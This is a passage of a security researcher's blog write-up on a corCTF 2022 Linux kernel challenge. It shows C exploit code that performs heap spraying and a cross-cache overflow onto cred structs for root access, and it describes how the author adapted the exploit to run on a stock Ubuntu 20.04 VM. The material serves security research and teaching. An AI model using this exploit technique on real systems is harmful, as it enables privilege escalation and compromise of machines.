        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (result &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
        {
            perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"free error"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
            </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        }
    }
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">main</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> argc, <span class="hljs-type" style="color: #a31515;">char</span> **argv)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> fd = open(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/dev/castaway"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, O_RDONLY);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (fd &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"driver can't be opened"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    }

    </span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// for communicating with spraying in separate namespace via TX_RINGs</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    pipe(sprayfd_child);
    pipe(sprayfd_parent);

    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"setting up spray manager in separate namespace"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!fork())
    {
        unshare_setup(getuid(), getgid());
        spray_comm_handler();
    }
    </span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// for communicating with the fork later</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    pipe(rootfd);

    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> evil[CHUNK_SIZE];
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">memset</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(evil, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(evil));

    </span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// initial drain</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"draining cred_jar"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; CRED_JAR_INITIAL_SPRAY; i++)
    {
        </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">pid_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result = fork();
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!result)
        {
            just_wait();
        }
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (result &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
        {
            </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"fork limit"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
            </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        }
    }

    </span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// buddy allocator massage</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"massaging order 0 buddy allocations"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; INITIAL_PAGE_SPRAY; i++)
    {
        send_spray_cmd(ALLOC_PAGE, i);
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; INITIAL_PAGE_SPRAY; i += </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        send_spray_cmd(FREE_PAGE, i);
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; FORK_SPRAY; i++)
    {
        </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">pid_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result = __clone(CLONE_FLAGS, &amp;check_and_wait);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (result &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
        {
            perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"clone error"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
            </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        }
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; INITIAL_PAGE_SPRAY; i += </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        send_spray_cmd(FREE_PAGE, i);
    }

    *(</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint32_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">*)&amp;evil[CHUNK_SIZE</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-0x6</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">] = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

    </span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// cross cache overflow</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"spraying cross cache overflow"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; FINAL_PAGE_SPRAY; i++)
    {
        alloc_vuln_page(fd, isolation_pages, i);
        edit_vuln_page(fd, isolation_pages, i, evil, CHUNK_SIZE);
    }
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"notifying forks that spray is completed"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);

    write(rootfd[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">], evil, FORK_SPRAY);

    sleep(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">100000</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);

    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);

}</span></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g/s600/challenge.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="494" data-original-width="600" height="526" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g/w640-h526/challenge.gif" width="640" /></a></div><p>Congratulations to <a href="https://kylebot.net/">kylebot</a> and <a href="https://twitter.com/pqlqpql">pql</a>
 for taking first and second blood respectively during the competition! 
Kylebot did not target cred struct - he cross cached onto <code>seq_file</code> objects for arbitrary read to leak driver addresses and for arbitrary free against the <code>castaway_arr</code>
 to build a UAF and arb write primitive. pql did target cred struct with
 cross cache overflow, but in a different and more stable way.&nbsp; The exploit relied on <code>setuid</code>, which triggers <code>prepare_creds</code> and allocates cred objects to prepopulate <code>cred_jar</code>
 slabs. This way, the exploit can trigger allocations of such pages 
without much noise and then fork to retake them. I personally never expected that function to allocate these objects as I thought it would just run permission checks and mutate in place, but seems like the lesson here is to always check source. Overall, there did seem to be a 
notion beforehand among solvers (and other kernel pwners I talked with) 
that targeting cred structs in a cross cache overflow scenario will be 
quite difficult, if not nearly impossible, so it is quite nice to see it
 come to fruition.</p><p>After the CTF, I was curious to see if this technique is applicable 
on a real Linux system that isn&#8217;t just a minimalistic busybox setup. To 
test, I setup a single core default Ubuntu HWE 20.04 server VM with 4 
gbs of RAM and KVM enabled. Surprisingly, upon testing the exploit on 
the system with the loaded drivers, only two changes were required. </p><p>
</p><p>For one, I had to increase the FINAL_PAGE_SPRAY macro to 50, which 
makes sense as this setup is an actual Linux distro with more moving 
parts. Another change I had to make was to adjust for Ubuntu&#8217;s kernel <code>CONFIG_SCHED_STACK_END_CHECK</code> option. As many of my overflows wrote into kernel stacks, the payload will cause this <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/sched/core.c#L5626">stack end check</a> to fail. The check is just this macro:</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span style="background-color: whitesmoke; color: #2b91af; font-family: monospace; white-space: pre;">#</span><span class="hljs-keyword" style="background-color: whitesmoke; color: blue; font-family: monospace; white-space: pre;">define</span><span style="background-color: whitesmoke; color: #2b91af; font-family: monospace; white-space: pre;"> task_stack_end_corrupted(task) \
        (*(end_of_stack(task)) != STACK_END_MAGIC)</span></span></p><p><code>STACK_END_MAGIC</code> is the 4 byte value 0x57AC6E9D. Our payload
 will just include this value instead of 1, as this is still a valid 
value for the usage field.</p><p></p><p>
</p><p>With those changes, we can achieve a working exploit agaisnt the CTF 
challenge driver with this technique on a real distro. The success rate 
is around 50%, but consider that I barely adjusted anything from the original spray I used - a more fine grained adjustment would have led to better success.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCw6KTwl2iw2uyE4VUZC8xcGjWFNd7ogoBo_xCrvAWxcWpYUeFl0jAByo1p7benkQCar60vrRFWq7mY8UoU-f4XbRtTE1giCqsjm9ksZtQqcNqTPMF4wjYxU32LCe0JvW7MJJaaTfeP4CMD9fUYyVWT2NSw0WDRkpBUnBSpcOaeGC9m5gHBy1UZAuLMQ/s600/ubuntu.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="469" data-original-width="600" height="501" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCw6KTwl2iw2uyE4VUZC8xcGjWFNd7ogoBo_xCrvAWxcWpYUeFl0jAByo1p7benkQCar60vrRFWq7mY8UoU-f4XbRtTE1giCqsjm9ksZtQqcNqTPMF4wjYxU32LCe0JvW7MJJaaTfeP4CMD9fUYyVWT2NSw0WDRkpBUnBSpcOaeGC9m5gHBy1UZAuLMQ/w640-h501/ubuntu.gif" width="640" /></a></div><p>As for a multicore setup, the isolated slab of 512 byte chunks was backed by a order 1 page. This would require re-designing the 
spray (and setting core affinity due to per cpu slub lists), but I 
hypothesize that the technical concept should still hold.</p><p>
</p><p>Anyways, I think this is a really cool kernel exploit technique - leakless, data-only, all the pwn buzzwords! A huge thanks must also go to D3v17 and&nbsp;<a href="https://twitter.com/Markak_" target="_blank">Markak</a>&nbsp;for providing feedback on this writeup beforehand. Feel free to inform me if there are any confusing explanations or incorrect information in this writeup, and do let me know if you manage to use this technique in a real world exploit!</p><p>Addendum: I originally wrote most of this immediately after corCTF 2022, but decided to post after Defcon 2022 due to time constraints as I was attending the CTF and the convention (shoutout to the <a href="https://forum.defcon.org/node/241933" target="_blank">All Roads Lead to GKE's Host</a> presentation from StarLabs that talked about cross cache in great depth too!). During Defcon,&nbsp;<a href="https://twitter.com/_0xTen" target="_blank">0xTen</a> mentioned to me Markak's&nbsp;presentation on&nbsp;<a href="https://i.blackhat.com/USA-22/Thursday/US-22-Lin-Cautious-A-New-Exploitation-Method.pdf" target="_blank">DirtyCred</a>&nbsp;at Blackhat a week earlier, which demonstrated another novel approach to attack cred structs in scenarios of UAF/double-free/arbitrary-free via cross cache and has been successfully tested on older CVEs. I guess this cross cache technique has truly revived cred objects as a viable target for exploitation in the most common classes of memory safety bugs 😎</p></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>willsroot</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.willsroot.io/2022/08/reviving-exploits-against-cred-struct.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.willsroot.io/2022/08/reviving-exploits-against-cred-struct.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-08-16T23:41:00-07:00'>11:41&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.willsroot.io/2022/08/reviving-exploits-against-cred-struct.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1768080780'>
<a href='https://www.blogger.com/post-edit.g?blogID=8814147965526194982&postID=9020440595027807645&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=9020440595027807645&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=9020440595027807645&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=9020440595027807645&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=9020440595027807645&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=9020440595027807645&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.willsroot.io/search?updated-max=2023-08-02T17:36:00-07:00&max-results=1&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.willsroot.io/search?updated-max=2022-08-16T23:41:00-07:00&max-results=1' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.willsroot.io/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.willsroot.io/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
For further inquiries, contact me at <a href="mailto:will@willsroot.io">will@willsroot.io</a>. Feel free to use my <a href="/p/pgp-key.html">PGP key</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Publications and Talks</h2>
<div class='widget-content'>
<a href="https://youtu.be/C-52Gwmce3w">An RbTree Family Drama</a> 
<br /> (with <a href="https://syst3mfailure.io">syst3mfailure.io</a>)
<br /> <a href="https://storage.googleapis.com/static.cor.team/assets/rbtree_family_drama_hexacon_2025.pdf">Slides</a> 
<br /> Hexacon 2025
<br /> Paris, France
<br /><br />
<a href="https://nehws.org/archive/#nehws-2024--worcester-polytechnic-institute-worcester">New England Hardware Security Day 2024</a>
<br /> Worchester, MA
<br /><br />
<a href="https://dl.acm.org/doi/pdf/10.1145/3623652.3623669">EntryBleed: A Universal KASLR Bypass against KPTI on Linux</a>
<a href="https://people.csail.mit.edu/mengjia/data/2023.HASP.EntryBleed.slides.pdf">Slides</a> 
<br />HASP 2023 (with MICRO)
<br />Toronto, Canada
<br />Best Paper Award
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Github</h2>
<div class='widget-content'>
Click <a href="https://github.com/BitsByWill">here</a> to access my Github page.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetc...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.willsroot.io/2022/08/reviving-exploits-against-cred-struct.html'>Reviving Exploits Against Cred Structs - Six Byte ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/12/'>
